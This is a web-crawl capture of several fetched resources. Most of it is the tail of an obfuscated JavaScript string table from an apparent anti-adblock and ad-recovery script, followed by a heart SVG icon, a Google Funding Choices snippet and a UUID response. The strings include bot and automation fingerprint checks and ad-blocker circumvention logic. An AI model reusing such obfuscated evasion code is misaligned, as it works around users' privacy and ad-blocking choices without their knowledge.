x20\x27*\x27','userLanguage','idx','inside|outside','mediaType','Document_getElementsByClassName','scale','MSG_ACK','none|discard-before||discard-after||discard-inner',';\x20Partitioned','none|<transform-list>','fetch','Operator','contents|none','setIsTcfNeeded','installedModules','random','_top','extra','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','tokenCount','upload','false','char\x20must\x20be\x20length\x201','pbxai.com','skipUntilBalanced','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','https://consent.newcastleworld.com','Failed\x20to\x20detect\x20bot:','stopPropagation','visibility','buildID','signalStatus','cnlwYQ==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','consumeUntilSemicolonIncluded','Element_closest','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','zemanta.com','encode','unsafe|safe','scanNumber','boredpanda.com','cootlogix.com','isInAdIframe','decode','adngin-','\x22inventories\x22','%%%INV_CODE%%%','cache','performance','import','onerror','decodeId','avt','src','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','toLog','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','meta','flags','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','selector','abs','<grid-line>','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','content-box|padding-box|border-box','tan(\x20<calc-sum>\x20)','//#\x20sourceURL=mediation.js','/report','[class^=\x22div-gpt-ad\x22]',')-token','__webdriver_evaluate','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','as_session_id','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','protectCss','isAdBlockerDetected','\x5c$&','addModule','Event_stopImmediatePropagation','normal|italic|oblique\x20<angle>?','media-amazon.com','onmousedown','MSG_ACK_INVISIBLE','isAdblockUser','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','/ivt/detect','Equal\x20sign\x20is\x20expected','device-cmyk(\x20<number>#{4}\x20)','jizsl_','<single-animation-iteration-count>#','cmpChar','Notification','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','getEvents','none|left|right|both|inline-start|inline-end','unrulymedia.com','<complex-selector-list>','opt/','leftComparison','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','eventSampleRatio','/media/vpaid-display/iframe.html','initial','fetch:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','parseContext','banner-ad','RegExp_exec','arguments','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','Element_querySelectorAll','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','Delim\x20\x22','setImmediate','vmin','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','handlers','static-cdn.spot.im','getOwnPropertyDescriptor','cmVzZXJ2ZWQySW5wdXQ=','advertisement-holder','Atrule','consentmanager.net','preload','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','keepOriginalAcceptableAds','timeout','resolve','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','selectorsToForceProtect','getClickUrl','Node','onload','any','parse','setPAAPIConfigForGPT','symplr','focus/','create','matcher','<url>+','Unknown\x20node\x20type:','edl','boundingClientRect','Number\x20of\x20function\x20is\x20expected','as_version','is_brave','webkitPersistentStorage','as_','eatDelim','default|menu|tooltip|sheet|none','none|circle|disc|square','Window_fetch','<\x27align-self\x27>\x20<\x27justify-self\x27>?','start','insert','https://hb.minutemedia-prebid.com/hb-mm-multi','botKind','MessageEvent_origin','/pcs/activeview?','start|middle|end','auto|none|enabled|disabled','default','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Identifier\x20or\x20parenthesis\x20is\x20expected','productSub','awesomium','clientHeight','supports(','initMain','dmtkcw==','selenium','isEncodedId',';\x20Domain=','none|<single-transition-property>#','not_blocking_ads','additionalAdsBait','getElementById','sourceMap','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adfarm1.adition.com','getContext','as-event-handler-added','preventDefault','image','Blocked\x20prebid\x20request\x20error\x20for\x20','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','findAll','<number-zero-one>','_version','List<','s0.2mdn.net','string','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','break','[data-ad-client]','[[auto|<length-percentage>]{1,2}]#','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','url','forceBraces','seedtag.com','4dex.io','adsdk.microsoft.com','applyRatio','middle','__lastWatirConfirm','ChromeDriverw','Request','getLastListNode','<\x27border-style\x27>','HTMLLinkElement','contentsfeed.com','_sourcesContents','file','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','container','imprnt-cnt','groups','svmax','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','Document_URL','read','copy','isElementDisplayNone','https://consent.programme.tv','first-id.fr','ownerNode','HTMLAnchorElement_origin','recovery_adm_click_ar','excludeHosts','duration','[<integer>&&<symbol>]#','lexer','https://prebid.cootlogix.com/prebid/multi/','<relative-real-selector-list>','callback','split','comment-token','Window_open','<div\x20class=\x22CAN_content\x22>','<\x27inset\x27>','query','smadex.com','Invalid\x20reserved\x20state:\x20','general-enclosed','PseudoClassSelector','as_test','window.Notification\x20is\x20undefined','focus','ar-yahoo-v1','cdn.adapex.io','webgl','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','www.whatcar.com','attributeFilter','auto|<position>','protocol','/pagead/drt/ui','[<length-percentage>|left|center|right]#','__fxdriver_unwrapped','adWrapper','webGL','endpoint','cachedResultIsInAdIframe','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','sqrt(\x20<calc-sum>\x20)','notificationPermissions','<percentage>|<length>','prototype','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','light-dark(\x20<color>\x20,\x20<color>\x20)','getSetCookie','\x20iterations','polarbyte.com','gpt-publisher','Condition\x20is\x20expected','firefox_etp_enabled','replaceAll','fo2nsdf','slot','!self','auto|touch','\x22\x20is\x20a\x20required\x20argument.','auto|inter-character|inter-word|none','loaded','rawMessage','smilewanted.com','criteo.com','\x22googMsgType\x22','\x0a\x20\x20syntax:\x20','insertAfter','auto|always|avoid|left|right|recto|verso','Terminate\x20-\x20memory\x20limit\x20threshold','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','`\x20for\x20','hsl|hwb|lch|oklch','element\x20display\x20none\x20important','hostname','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<length-percentage>','DOMParser_parseFromString','tail','../','credentials','IntersectionObserverEntry','baseline|sub|super|<svg-length>','economy|exact','Document_querySelector','<header','encodedBodySize','loc','r2b2.io','border-box|padding-box|content-box','JSON_parse','selectors','Dimension','content|fixed','randomUUID','none|<position-area>','[<container-name>]?\x20<container-condition>','space-between|space-around|space-evenly|stretch','infinityfree.com','isVisibleContent','psts','single|multiple','write','last','child|young|old','XMLHttpRequest_responseXML','cs.lkqd.net','__as_rej','\x20is\x20blocked','add|subtract|intersect|exclude','_array','HTMLAnchorElement_search','onWhiteSpace','auto|never|always','getParameter','HTMLSourceElement_src','api.assertcom.de','presage.io','pluginsArray','fromArray','none|<position>#','.start','Element_id','[restore-rejections]\x20restoreDeferredRejections__nonadblock','<\x27margin-block\x27>','brainlyads.com','explicit','<length>{1,2}','wdioElectron','state','ids','exportSnapshot','<custom-property-name>','<\x27margin-right\x27>','mismatchLength','tagName','rex','agrvt.com','kind','javascript:','tpdads.com','https://ad.yieldlab.net/yp','before','r2b2.cz','[<length-percentage>|<number>|auto]{1,4}','attributionsrc=','replaceSync','gzip','polarbyte','[contextual|no-contextual]','intersectionRect','children','<\x27flex-basis\x27>','systemLanguage','<number>|<dimension>|<ident>|<ratio>','getStorageUpdates','teads.tv','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','HTMLTableSectionElement','race','num','SyntaxMatchError','XMLHttpRequest_responseText','isSleipnir','equals','cookieless-data.com','pubkey','pathname','merequartz.com','combinator','atrule','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','stylesheet','getElementsByTagName','none|<filter-function-list>','none|<custom-ident>+','tel:','now','delay','advertisement__label','entries','TkduRThhX3kuRmpZTz00dzNdcDc=','<\x27min-block-size\x27>','cache_isbot','smartadserver.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','localhost|dable\x5c.io','Document_getElementById','google_ads','<length-percentage>&&hanging?&&each-line?','__tcfapi\x20not\x20found\x20within\x20timeout','SYN_URG','At-rule\x20`@','reserved2','proper.io','pbjsList','isSamsungBrowser','none|[fill|fill-opacity|stroke|stroke-opacity]#','none|<length>','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[id^=\x22dfp-ad-\x22]','opacity(\x20[<number-percentage>]\x20)','cache_is_blocking_acceptable_ads','Invalid\x20base64\x20digit:\x20','auto|balance|stable|pretty','bad-string-token','adscale.de','gpt-highfivve','Document_referrer',';\x20SameSite=Lax','/cou/iframe','HTMLAnchorElement_target','__lastWatirPrompt','campaignId','https://07c225f3.online','adsinteractive','as_console','HTMLSourceElement_srcset','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','HTMLScriptElement_src','auto|thin|none','pseudo','auto|<anchor-name>','script:','as-check-script-blocked-ready','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','osano.com','manchesterworld.uk','ZGdnbg==','nextState','[block|inline|x|y]#','Unexpected\x20syntax\x20\x27','cqmax','scanWord','unknown','acos(\x20<calc-sum>\x20)','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','-->','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','sddan.com','<length>{1,4}','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','prepend','notifications','ops','https://cmp.osano.com','input','mediatradecraft.com','BatteryManager','skip-node','w\x20=\x20window.parent;','nhn','units','Class\x20extends\x20value\x20','read-only|read-write|write-only','meta[name=\x22as-tester-handler-added\x22]','Zm1qeA==','useragent','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','null','auto|<integer>','https://static.criteo.net/js/ld/publishertag.prebid.js','linear|radial','size','anyclip.com','tokenType','static.doubleclick.net','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','privacy-mgmt.com','<\x27margin-left\x27>{1,2}','none|<url>','clean','https://fb.html-load.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','as-click-message-handler-added','as-tester-handler-added','scripts','Element_getElementsByClassName','2mdn.net','kargo-','auto|none|<dashed-ident>|<scroll()>|<view()>','Comma','fromCodePoint','normal|allow-discrete','0|1','__hooked_preframe','pbstck.com','textContent','<\x27margin-bottom\x27>','matched','<an-plus-b>|even|odd','hash-token','NestingSelector','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','[auto|reverse]||<angle>','prevUntil','PerformanceResourceTiming_transferSize','gstatic.com','[<page-selector>#]?','ad-placeholder','contentDocument','Type','http://api.dable.io/widgets/','api.ootoo.co.kr','rcap','tunebat.com','<position>#','stpd.cloud','Unexpected\x20combinator','<integer>','pub_728x90','contrast(\x20[<number-percentage>]\x20)','orbidder.otto.de','maxAge','createList','cmp.osano.com','Unsupported\x20version:\x20','<length>|auto','https://consent.sussexexpress.co.uk','fromCharCode','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','whitespace-token','Bad\x20syntax\x20reference:\x20','none|<filter-function-list>|<-ms-filter-function-list>','viously.com','bidsBackHandler','getComponents','cqb','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','priority','DONE','window.top._df.t','[left|right]||[top|bottom]','<\x27padding-left\x27>{1,2}','adpushup.com','HTMLMediaElement','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','fullscreen','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','yorkshirepost.co.uk','sdk','navigator.productSub\x20is\x20undefined','.get','cmd','https://','normal|<feature-tag-value>#','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','opacity','none|all|<dashed-ident>#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','chromium','lvmax','resolvedOptions','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Unknown\x20node\x20type:\x20','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','_file','https://s.html-load.com','onorientationchange','Failed\x20to\x20load\x20profile:\x20','jg7y.quizlet.com','.set','xlink:href','lastIndexOf','poster','sourcesContent','computed','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','coupang','<\x27justify-self\x27>|anchor-center','<empty\x20string>','<blend-mode>#','cloudfront.net','toUTCString','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','none|strict|content|[[size||inline-size]||layout||style||paint]','[INVENTORY]\x20found\x20visible\x20','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','domain','Missed\x20`structure`\x20field\x20in\x20`','CDO','tcString','clip-path','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','inline|block|horizontal|vertical','HTMLIFrameElement_src','\x0a\x20\x20\x20value:\x20','sources','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','application/json','prev','toggle','script-src','e|pi|infinity|-infinity|NaN','toSetString','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','\x20|\x20\x20','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<\x27min-height\x27>','option\x20maxAge\x20is\x20invalid','neoera-cdn.relevant-digital.com','renderer','languages','SIMID:','ad.360yield-basic.com',',\x20y:\x20','data-sdk','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','XMLHttpRequest_responseType','HTMLVideoElement','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','Block','auto|from-font|<length>|<percentage>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','simpli.fi','none|mandatory|proximity','bounceexchange.com','HEAD','sdkVersion','openxcdn.net','writable','document.documentElement\x20is\x20undefined','always|auto|avoid','admost.com','themoneytizer.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','style','<type-selector>|<subclass-selector>','infinite|<number>','c2shb.pubgw.yahoo.com','getElementsByClassName','/iu3','https:','FontFace','response','isVisibleDocument','!term','permutive.com','auto|optimizeSpeed|crispEdges|geometricPrecision','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','filter','<angle-percentage>','adjust.com','https://qa.html-load.com','abc','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','applyTo','supports','player','[normal|small-caps]','blob:','adv-space','360yield.com','generatedColumn','/f.min.js','Text','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Number\x20sign\x20is\x20not\x20allowed','permission','rule','class','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','(E2)\x20Invalid\x20protect\x20url:\x20','strict','none|path(\x20<string>\x20)','otSDKStub','in2w_key','<box>|margin-box','\x0a\x20\x20','rotateY(\x20[<angle>|<zero>]\x20)','refinery89.com','Unknown\x20context\x20`','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Bad\x20value\x20`','<color>','auto|bar|block|underscore','permissions','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','parseAtrulePrelude','SVGElement','CSSMozDocumentRule','hasFocus','version','Type\x20of\x20node\x20should\x20be\x20an\x20Object','.pages.dev',',\x20scrollY:\x20','sessionId','Forward\x20report\x20url\x20to\x20engineers','structure','<\x27margin-block-start\x27>','domAutomation','66DdVCOU','platform','ApplePayError','getVersion','googMsgType','String\x20or\x20url()\x20is\x20expected','x-frame-width','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','deep','kargo.com','visit','releaseEvents','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','https://pbs.nextmillmedia.com/openrtb2/auction','https://securepubads.g.doubleclick.net/gampad/ads','History_replaceState','readystatechange','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','done','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','this.postMessage(...arguments)','forEach','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','mgid.com','Window_name','get\x20','head','trackad.cz','logs-partners.coupang.com','Node_appendChild','peek','matchAll','<html','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','isActive','transferSize','drag|no-drag','import(\x27','stackadapt.com','<\x27border-bottom-right-radius\x27>','<div\x20class=\x22CAN_ad\x22>','cmVzZXJ2ZWQxSW5wdXQ=','findValueFragments','\x27.\x27\x20<ident-token>','<declaration>','[auto?\x20[none|<length>]]{1,2}','none|text|all|-moz-none','horizontal|vertical|inline-axis|block-axis|inherit','start|end|center|baseline|stretch','northantstelegraph.co.uk','none|auto|textfield|menulist-button|<compat-auto>','<number-percentage>{1,4}&&fill?','content-security-policy','condition','when','innerHeight','iterator','_prototype','static|relative|absolute|sticky|fixed|-webkit-sticky','<color>&&<color-stop-angle>?','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','cssWideKeywordsSyntax','root','addtl_consent','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','useractioncomplete','callPhantom','FeatureRange','geoedge.be','<string>|<image>|<custom-ident>','adcontainer','[native\x20code]','circle|ellipse','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','im-apps.net','liadm.com','close','HTMLTableElement','reduceRight','as_domain','<\x27margin-left\x27>','host','combo','cdn-exchange.toastoven.net','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','pagead/js/dv3.js','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','pos','nonzero|evenodd'];a2t=function(){return L7;};return a2t();}

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/images/heart.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<path fill="#FFFFFF" stroke="#231F20" stroke-miterlimit="10" d="M49.833,92.285c-0.952,0-1.757-0.327-2.413-0.984L13.178,58.268
		c-0.368-0.293-0.869-0.769-1.509-1.428c-0.64-0.662-1.656-1.857-3.044-3.594c-1.393-1.737-2.637-3.521-3.733-5.35
		c-1.097-1.829-2.077-4.046-2.937-6.642c-0.86-2.598-1.288-5.123-1.288-7.571c0-8.05,2.32-14.34,6.97-18.877
		C12.282,10.269,18.7,8,26.895,8c2.268,0,4.584,0.396,6.94,1.181c2.361,0.788,4.558,1.848,6.587,3.185
		c2.029,1.333,3.776,2.589,5.242,3.757c1.459,1.172,2.853,2.412,4.168,3.733c1.316-1.321,2.705-2.561,4.169-3.733
		c1.466-1.168,3.213-2.425,5.242-3.757c2.029-1.336,4.226-2.396,6.587-3.185C68.19,8.396,70.503,8,72.769,8
		c8.193,0,14.62,2.269,19.261,6.806C96.68,19.343,99,25.633,99,33.684c0,8.083-4.193,16.313-12.564,24.692L52.246,91.301
		C51.59,91.958,50.786,92.285,49.833,92.285z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW9F8F0BUBQW1gu-Hq-0tOKZVAOWSVp3PALRtlILsBLd0k2cV2YVLkaNvBBj0Z8MoS_fMo5BbtkocGZ9EyEGKz2JCRL-gME_gHjHNYPdmIN2m8UoMyvlBXOIVnYI-OYosg-12B8qBCCL0Ay0Nypo96PrkI60_Qj4IRm7YP2gKPZJ8rab9ljEJUHx9A=/_=partnerad&/ads/ringtone_/adsrotate1left..adgoitechnologie./ad4i.
body_size: -1287
content:
window['df6f35b5-60a1-4504-a9ec-a7e09431b244'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
461b32bf-9882-4c70-bb2b-ca56963c5bf6